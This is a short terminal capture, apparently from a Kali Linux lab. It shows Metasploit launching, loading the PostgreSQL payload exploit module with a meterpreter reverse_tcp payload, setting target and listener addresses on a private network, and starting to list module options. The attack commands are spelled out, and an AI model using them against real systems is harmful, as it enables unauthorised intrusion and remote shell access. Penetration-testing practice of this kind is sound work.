 ┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: When in a module, use back to go back to the top level
prompt
.:okOOOkdc'           'cdkOOOko:.
.xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO.    .oOOOOoOOOOl.    ,OOOOOOOOo
dOOOOOOOO.      .cOOOOOc.      ,OOOOOOOOx
lOOOOOOOO.         ;d;         ,OOOOOOOOl
.OOOOOOOO.   .;           ;    ,OOOOOOOO.
cOOOOOOO.   .OOc.     'oOO.   ,OOOOOOOc
oOOOOOO.   .OOOO.   :OOOO.   ,OOOOOOo
lOOOOO.   .OOOO.   :OOOO.   ,OOOOOl
;OOOO'   .OOOO.   :OOOO.   ;OOOO;
.dOOo   .OOOOocccxOOOO.   xOOd.
,kOl  .OOOOOOOOOOOOO. .dOk,
:kk;.OOOOOOOOOOOOO.cOk:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.4.56-dev                          ]
+ -- --=[ 2505 exploits - 1288 auxiliary - 431 post       ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > set rhost 192.168.1.187
rhost => 192.168.1.187
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.1.188
lhost => 192.168.1.188
msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
VERBOSE  false            no        Enable verbose output
Used when connecting via an existing SESSION:
Name     Current Setting  Required  Description